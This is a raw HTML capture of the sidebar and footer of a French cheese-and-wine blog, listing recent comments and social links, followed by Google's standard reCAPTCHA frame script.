href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="liIjEwuezWdTsCuPK9IPhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729726741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>